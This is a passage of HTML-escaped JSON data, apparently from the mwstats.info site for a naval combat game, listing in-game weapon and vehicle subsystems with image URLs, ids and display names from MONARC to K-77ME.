(27mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Monarc.jpeg?v=ee6f30d2\&quot;,\&quot;id\&quot;:\&quot;Monarc\&quot;,\&quot;name\&quot;:\&quot;MONARC (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Montana127mm.jpeg?v=f1029278\&quot;,\&quot;id\&quot;:\&quot;Montana127mm\&quot;,\&quot;name\&quot;:\&quot;5\\\&quot;\\/54 Mark 16 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Montana406mm.jpeg?v=146ae99e\&quot;,\&quot;id\&quot;:\&quot;Montana406mm\&quot;,\&quot;name\&quot;:\&quot;16\\\&quot;\\/50 Mark 7 (406 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Montana40mmQuadro.jpeg?v=b4da16be\&quot;,\&quot;id\&quot;:\&quot;Montana40mmQuadro\&quot;,\&quot;name\&quot;:\&quot;Bofors 40 L\\/60 MK 12 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Moscow122mm.jpeg?v=c95d4caa\&quot;,\&quot;id\&quot;:\&quot;Moscow122mm\&quot;,\&quot;name\&quot;:\&quot;122-K (122mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Moscow305mm.jpeg?v=63f31a28\&quot;,\&quot;id\&quot;:\&quot;Moscow305mm\&quot;,\&quot;name\&quot;:\&quot;MK-3-305 (305mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Moskalyev.jpeg?v=5a70f278\&quot;,\&quot;id\&quot;:\&quot;Moskalyev\&quot;,\&quot;name\&quot;:\&quot;Moskalyev DSB-LK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Moskit.jpeg?v=b4f82627\&quot;,\&quot;id\&quot;:\&quot;Moskit\&quot;,\&quot;name\&quot;:\&quot;P-270 Moskit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MoskitM.jpeg?v=b4f82627\&quot;,\&quot;id\&quot;:\&quot;MoskitM\&quot;,\&quot;name\&quot;:\&quot;3M-80M Moskit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MoskitMVE.jpeg?v=0925a7bf\&quot;,\&quot;id\&quot;:\&quot;MoskitMVE\&quot;,\&quot;name\&quot;:\&quot;3M-80MVE Moskit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MQ20.jpeg?v=04f142d8\&quot;,\&quot;id\&quot;:\&quot;MQ20\&quot;,\&quot;name\&quot;:\&quot;MQ-20 Avenger\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MQ25.jpeg?v=40444ac2\&quot;,\&quot;id\&quot;:\&quot;MQ25\&quot;,\&quot;name\&quot;:\&quot;MQ-25 Stingray-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MQ9.jpeg?v=fc97dc75\&quot;,\&quot;id\&quot;:\&quot;MQ9\&quot;,\&quot;name\&quot;:\&quot;MQ-9 Reaper\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MRPGKonig.jpeg?v=5350755b\&quot;,\&quot;id\&quot;:\&quot;MRPGKonig\&quot;,\&quot;name\&quot;:\&quot;MRPG Konig (120mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MRPGKonigEMRG.jpeg?v=a9a7f1fa\&quot;,\&quot;id\&quot;:\&quot;MRPGKonigEMRG\&quot;,\&quot;name\&quot;:\&quot;EMRG Konig (180 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MSGMNemesis.jpeg?v=28f8a59b\&quot;,\&quot;id\&quot;:\&quot;MSGMNemesis\&quot;,\&quot;name\&quot;:\&quot;Nemesis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MU90.jpeg?v=680226a7\&quot;,\&quot;id\&quot;:\&quot;MU90\&quot;,\&quot;name\&quot;:\&quot;MU90 Impact (323 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MUH1.jpeg?v=ca586fd6\&quot;,\&quot;id\&quot;:\&quot;MUH1\&quot;,\&quot;name\&quot;:\&quot;MUH-1 Marineon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MuskAutocannon.jpeg?v=2cb18c65\&quot;,\&quot;id\&quot;:\&quot;MuskAutocannon\&quot;,\&quot;name\&quot;:\&quot;TBG (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MuskCruiseMissile.jpeg?v=d086c822\&quot;,\&quot;id\&quot;:\&quot;MuskCruiseMissile\&quot;,\&quot;name\&quot;:\&quot;AGM-101A LRASM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MuskLaser.jpeg?v=a6de1064\&quot;,\&quot;id\&quot;:\&quot;MuskLaser\&quot;,\&quot;name\&quot;:\&quot;THM-960\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MuskLauncher.jpeg?v=f75d37fe\&quot;,\&quot;id\&quot;:\&quot;MuskLauncher\&quot;,\&quot;name\&quot;:\&quot;RIM-190 Block II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MuskRailgun.jpeg?v=031f7a37\&quot;,\&quot;id\&quot;:\&quot;MuskRailgun\&quot;,\&quot;name\&quot;:\&quot;Longbow-X Railgun (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MuskSwarmer.jpeg?v=2647c344\&quot;,\&quot;id\&quot;:\&quot;MuskSwarmer\&quot;,\&quot;name\&quot;:\&quot;Air Breaker II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Myriad.jpeg?v=4a2cbe07\&quot;,\&quot;id\&quot;:\&quot;Myriad\&quot;,\&quot;name\&quot;:\&quot;Myriad CIWS (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NASAMS.jpeg?v=248471cd\&quot;,\&quot;id\&quot;:\&quot;NASAMS\&quot;,\&quot;name\&quot;:\&quot;NASAMS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Nasir.jpeg?v=cf6cae45\&quot;,\&quot;id\&quot;:\&quot;Nasir\&quot;,\&quot;name\&quot;:\&quot;Nasir\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NavalSpikeER.jpeg?v=aa37c17b\&quot;,\&quot;id\&quot;:\&quot;NavalSpikeER\&quot;,\&quot;name\&quot;:\&quot;Naval Spike ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NH90.jpeg?v=83374915\&quot;,\&quot;id\&quot;:\&quot;NH90\&quot;,\&quot;name\&quot;:\&quot;NH-90 NHF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NimrodMRA4.jpeg?v=904ee55b\&quot;,\&quot;id\&quot;:\&quot;NimrodMRA4\&quot;,\&quot;name\&quot;:\&quot;Nimrod MRA4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Nirbhay.jpeg?v=e5362d47\&quot;,\&quot;id\&quot;:\&quot;Nirbhay\&quot;,\&quot;name\&quot;:\&quot;Nirbhay\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NSM.jpeg?v=7ad1e559\&quot;,\&quot;id\&quot;:\&quot;NSM\&quot;,\&quot;name\&quot;:\&quot;NSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NSMBlock1A.jpeg?v=7ad1e559\&quot;,\&quot;id\&quot;:\&quot;NSMBlock1A\&quot;,\&quot;name\&quot;:\&quot;NSM Block 1A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NYLauncher.jpeg?v=df05f26c\&quot;,\&quot;id\&quot;:\&quot;NYLauncher\&quot;,\&quot;name\&quot;:\&quot;Happy Launcher\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NYMLRS.jpeg?v=4d0fc30f\&quot;,\&quot;id\&quot;:\&quot;NYMLRS\&quot;,\&quot;name\&quot;:\&quot;Fireworks Launcher\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NYSwarmer.jpeg?v=bb9efcbb\&quot;,\&quot;id\&quot;:\&quot;NYSwarmer\&quot;,\&quot;name\&quot;:\&quot;Happy Swarmer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OCAV155.jpeg?v=1f8abc26\&quot;,\&quot;id\&quot;:\&quot;OCAV155\&quot;,\&quot;name\&quot;:\&quot;OCAV-120 (120 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OerlikonGDF4.jpeg?v=d6ce79b8\&quot;,\&quot;id\&quot;:\&quot;OerlikonGDF4\&quot;,\&quot;name\&quot;:\&quot;Oerlikon GDF-4 (35 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OerlikonHEL.jpeg?v=297627ad\&quot;,\&quot;id\&quot;:\&quot;OerlikonHEL\&quot;,\&quot;name\&quot;:\&quot;Oerlikon HEL\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OerlikonKBA.jpeg?v=bfa91057\&quot;,\&quot;id\&quot;:\&quot;OerlikonKBA\&quot;,\&quot;name\&quot;:\&quot;Oerlikon KBA (25mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OerlikonKCB.jpeg?v=f97fb66f\&quot;,\&quot;id\&quot;:\&quot;OerlikonKCB\&quot;,\&quot;name\&quot;:\&quot;Oerlikon KC\\u0412 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OerlikonMillenium.jpeg?v=6d78b8b7\&quot;,\&quot;id\&quot;:\&quot;OerlikonMillenium\&quot;,\&quot;name\&quot;:\&quot;Oerlikon Millennium (35 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OerlikonSkyrangerBuckshot.jpeg?v=6d78b8b7\&quot;,\&quot;id\&quot;:\&quot;OerlikonSkyrangerBuckshot\&quot;,\&quot;name\&quot;:\&quot;Oerlikon Skyranger Buckshot\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OH1Ninja.jpeg?v=54fdfbc4\&quot;,\&quot;id\&quot;:\&quot;OH1Ninja\&quot;,\&quot;name\&quot;:\&quot;OH-1 Ninja\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OH2BShuriken.jpeg?v=2b8232b0\&quot;,\&quot;id\&quot;:\&quot;OH2BShuriken\&quot;,\&quot;name\&quot;:\&quot;OH-2B Shuriken\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Onix.jpeg?v=5b461fa3\&quot;,\&quot;id\&quot;:\&quot;Onix\&quot;,\&quot;name\&quot;:\&quot;P-800 Onyx\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OnixCluster.jpeg?v=2960c9b5\&quot;,\&quot;id\&quot;:\&quot;OnixCluster\&quot;,\&quot;name\&quot;:\&quot;P-800 Onyx (Cluster warhead)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OrcaXLUUV.jpeg?v=93294b18\&quot;,\&quot;id\&quot;:\&quot;OrcaXLUUV\&quot;,\&quot;name\&quot;:\&quot;Orca XLUUV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OSAM.jpeg?v=8ed42b47\&quot;,\&quot;id\&quot;:\&quot;OSAM\&quot;,\&quot;name\&quot;:\&quot;OSA-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Osprey.jpeg?v=87b8754e\&quot;,\&quot;id\&quot;:\&quot;Osprey\&quot;,\&quot;name\&quot;:\&quot;SV-22 Osprey\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OSU35K.jpeg?v=99a6e8b6\&quot;,\&quot;id\&quot;:\&quot;OSU35K\&quot;,\&quot;name\&quot;:\&quot;OSU-35K (35 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OSU35M.jpeg?v=99a6e8b6\&quot;,\&quot;id\&quot;:\&quot;OSU35M\&quot;,\&quot;name\&quot;:\&quot;OSU-35M (35 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOBreda.jpeg?v=5c25dbe7\&quot;,\&quot;id\&quot;:\&quot;OTOBreda\&quot;,\&quot;name\&quot;:\&quot;Melara 76\\/62 Compact (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOBredaAegis.jpeg?v=fff2b65b\&quot;,\&quot;id\&quot;:\&quot;OTOBredaAegis\&quot;,\&quot;name\&quot;:\&quot;Mk-75 76\\/62 (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOBredaCompact.jpeg?v=bf7d0b70\&quot;,\&quot;id\&quot;:\&quot;OTOBredaCompact\&quot;,\&quot;name\&quot;:\&quot;Breda 127\\/54 Compact (127mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOBredaSuperRapid.jpeg?v=9df8ef06\&quot;,\&quot;id\&quot;:\&quot;OTOBredaSuperRapid\&quot;,\&quot;name\&quot;:\&quot;Breda 76\\/62 Super Rapid (76mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOLeonardo.jpeg?v=9bedb666\&quot;,\&quot;id\&quot;:\&quot;OTOLeonardo\&quot;,\&quot;name\&quot;:\&quot;OTO Leonardo (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOLeonardoEMRG.jpeg?v=54e11ec1\&quot;,\&quot;id\&quot;:\&quot;OTOLeonardoEMRG\&quot;,\&quot;name\&quot;:\&quot;OTO Leonardo EMRG (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOMarlin.jpeg?v=5590c645\&quot;,\&quot;id\&quot;:\&quot;OTOMarlin\&quot;,\&quot;name\&quot;:\&quot;OTO Marlin 40 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Otomat.jpeg?v=715c026d\&quot;,\&quot;id\&quot;:\&quot;Otomat\&quot;,\&quot;name\&quot;:\&quot;Otomat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOMelara.jpeg?v=48f5021b\&quot;,\&quot;id\&quot;:\&quot;OTOMelara\&quot;,\&quot;name\&quot;:\&quot;Melara Rapid (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOSuperMelara.jpeg?v=48f5021b\&quot;,\&quot;id\&quot;:\&quot;OTOSuperMelara\&quot;,\&quot;name\&quot;:\&quot;Melara 76\\/62 Super Rapid (76mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P1000Vulcan.jpeg?v=56d3d1ed\&quot;,\&quot;id\&quot;:\&quot;P1000Vulcan\&quot;,\&quot;name\&quot;:\&quot;P-1000 Vulcan\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P125.jpeg?v=18c041a6\&quot;,\&quot;id\&quot;:\&quot;P125\&quot;,\&quot;name\&quot;:\&quot;P.125\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P1Kawasaki.jpeg?v=3958c159\&quot;,\&quot;id\&quot;:\&quot;P1Kawasaki\&quot;,\&quot;name\&quot;:\&quot;P-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P500Bazalt.jpeg?v=cca7ecfc\&quot;,\&quot;id\&quot;:\&quot;P500Bazalt\&quot;,\&quot;name\&quot;:\&quot;P-500 Bazalt\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P500BazaltNuke.jpeg?v=b1f93a7a\&quot;,\&quot;id\&quot;:\&quot;P500BazaltNuke\&quot;,\&quot;name\&quot;:\&quot;P-500 Bazalt (Nuke)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P700Granit.jpeg?v=4be49c8d\&quot;,\&quot;id\&quot;:\&quot;P700Granit\&quot;,\&quot;name\&quot;:\&quot;P-700 Granit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P750MeteoritM.jpeg?v=b97c47ff\&quot;,\&quot;id\&quot;:\&quot;P750MeteoritM\&quot;,\&quot;name\&quot;:\&quot;P-750 Meteorit-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P800OnixM.jpeg?v=8fe9b6a3\&quot;,\&quot;id\&quot;:\&quot;P800OnixM\&quot;,\&quot;name\&quot;:\&quot;P-800 Onix-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P8APoseidon.jpeg?v=f92e7ab6\&quot;,\&quot;id\&quot;:\&quot;P8APoseidon\&quot;,\&quot;name\&quot;:\&quot;P-8A Poseidon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P900Alfa.jpeg?v=0c89bd20\&quot;,\&quot;id\&quot;:\&quot;P900Alfa\&quot;,\&quot;name\&quot;:\&quot;P-900 Alfa\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PAKDA.jpeg?v=0eb63a16\&quot;,\&quot;id\&quot;:\&quot;PAKDA\&quot;,\&quot;name\&quot;:\&quot;PAK DA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PAKDAM.jpeg?v=789c1f1f\&quot;,\&quot;id\&quot;:\&quot;PAKDAM\&quot;,\&quot;name\&quot;:\&quot;PAK DA M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PaketNK.jpeg?v=ce9e4982\&quot;,\&quot;id\&quot;:\&quot;PaketNK\&quot;,\&quot;name\&quot;:\&quot;Paket-NK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PantsirM.jpeg?v=0ff1f637\&quot;,\&quot;id\&quot;:\&quot;PantsirM\&quot;,\&quot;name\&quot;:\&quot;Pantsir-M (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PARS3LR.jpeg?v=0cf95695\&quot;,\&quot;id\&quot;:\&quot;PARS3LR\&quot;,\&quot;name\&quot;:\&quot;PARS 3 LR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PBK500U.jpeg?v=c2f56bf5\&quot;,\&quot;id\&quot;:\&quot;PBK500U\&quot;,\&quot;name\&quot;:\&quot;PBK-500U Drel\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Penguin119.jpeg?v=a0aa1876\&quot;,\&quot;id\&quot;:\&quot;Penguin119\&quot;,\&quot;name\&quot;:\&quot;AGM-119 Penguin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PhalanxEdge.jpeg?v=4bbefa7c\&quot;,\&quot;id\&quot;:\&quot;PhalanxEdge\&quot;,\&quot;name\&quot;:\&quot;Phalanx Edge CIWS (2x20mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Phalax.jpeg?v=81a5d3fe\&quot;,\&quot;id\&quot;:\&quot;Phalax\&quot;,\&quot;name\&quot;:\&quot;Phalanx CIWS (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Phantom3.jpeg?v=39981eb0\&quot;,\&quot;id\&quot;:\&quot;Phantom3\&quot;,\&quot;name\&quot;:\&quot;Phantom 3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Phenom.jpeg?v=d240c163\&quot;,\&quot;id\&quot;:\&quot;Phenom\&quot;,\&quot;name\&quot;:\&quot;Phenom\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PinakaMK3.jpeg?v=9caaf659\&quot;,\&quot;id\&quot;:\&quot;PinakaMK3\&quot;,\&quot;name\&quot;:\&quot;Pinaka Mk3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PL12.jpeg?v=80b2e730\&quot;,\&quot;id\&quot;:\&quot;PL12\&quot;,\&quot;name\&quot;:\&quot;PL-12\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PL15.jpeg?v=47e43b00\&quot;,\&quot;id\&quot;:\&quot;PL15\&quot;,\&quot;name\&quot;:\&quot;PL-15\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PL8.jpeg?v=e55ac07a\&quot;,\&quot;id\&quot;:\&quot;PL8\&quot;,\&quot;name\&quot;:\&quot;PL-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PLAB100.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;PLAB100\&quot;,\&quot;name\&quot;:\&quot;PLAB-100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PLAB250.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;PLAB250\&quot;,\&quot;name\&quot;:\&quot;PLAB-250\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PLRKOtvet.jpeg?v=66bae728\&quot;,\&quot;id\&quot;:\&quot;PLRKOtvet\&quot;,\&quot;name\&quot;:\&quot;91RE1 Otvet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PoisonTorpedo.jpeg?v=c95e67e3\&quot;,\&quot;id\&quot;:\&quot;PoisonTorpedo\&quot;,\&quot;name\&quot;:\&quot;Poison Torpedo\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Poseidon.jpeg?v=d21030e0\&quot;,\&quot;id\&quot;:\&quot;Poseidon\&quot;,\&quot;name\&quot;:\&quot;2M39 Poseidon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Pralay.jpeg?v=f6f2b38a\&quot;,\&quot;id\&quot;:\&quot;Pralay\&quot;,\&quot;name\&quot;:\&quot;Pralay\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Project231.jpeg?v=dcb1e815\&quot;,\&quot;id\&quot;:\&quot;Project231\&quot;,\&quot;name\&quot;:\&quot;Project 231\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PSF01.jpeg?v=ee696e80\&quot;,\&quot;id\&quot;:\&quot;PSF01\&quot;,\&quot;name\&quot;:\&quot;PSF-01\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PTUR.jpeg?v=a97503af\&quot;,\&quot;id\&quot;:\&quot;PTUR\&quot;,\&quot;name\&quot;:\&quot;9M120-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Pukguksong4SLBM.jpeg?v=de4f04ba\&quot;,\&quot;id\&quot;:\&quot;Pukguksong4SLBM\&quot;,\&quot;name\&quot;:\&quot;Pukguksong-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PumpkinLauncher.jpeg?v=d000c620\&quot;,\&quot;id\&quot;:\&quot;PumpkinLauncher\&quot;,\&quot;name\&quot;:\&quot;Pumpkin Launcher (375pm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Qaher313.jpeg?v=b13bd44b\&quot;,\&quot;id\&quot;:\&quot;Qaher313\&quot;,\&quot;name\&quot;:\&quot;Qaher-313\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/QJK99.jpeg?v=b701a700\&quot;,\&quot;id\&quot;:\&quot;QJK99\&quot;,\&quot;name\&quot;:\&quot;QJK99 (12.7mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/QSER.jpeg?v=8c0be261\&quot;,\&quot;id\&quot;:\&quot;QSER\&quot;,\&quot;name\&quot;:\&quot;QS-ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/QuickstrikeER.jpeg?v=e0e1221a\&quot;,\&quot;id\&quot;:\&quot;QuickstrikeER\&quot;,\&quot;name\&quot;:\&quot;Quickstrike ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R29Lajner.jpeg?v=34c76a71\&quot;,\&quot;id\&quot;:\&quot;R29Lajner\&quot;,\&quot;name\&quot;:\&quot;R-29RMU2.1 Lajner\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R37M.jpeg?v=54dfeef2\&quot;,\&quot;id\&quot;:\&quot;R37M\&quot;,\&quot;name\&quot;:\&quot;R-37M Vympel\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R39SLBM.jpeg?v=7a57ed82\&quot;,\&quot;id\&quot;:\&quot;R39SLBM\&quot;,\&quot;name\&quot;:\&quot;R-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R60.jpeg?v=405f61f2\&quot;,\&quot;id\&quot;:\&quot;R60\&quot;,\&quot;name\&quot;:\&quot;R-60\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R74.jpeg?v=77738c23\&quot;,\&quot;id\&quot;:\&quot;R74\&quot;,\&quot;name\&quot;:\&quot;R-74\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R77.jpeg?v=db9044b3\&quot;,\&quot;id\&quot;:\&quot;R77\&quot;,\&quot;name\&quot;:\&quot;R-77\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R77ME.jpeg?v=2a11dce8\&quot;,\&quot;id\&quot;:\&quot;R77ME\&quot;,\&quot;name\&quot;:\&quot;K-77ME\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R93M.jpeg?v=8a484f4c\&quot;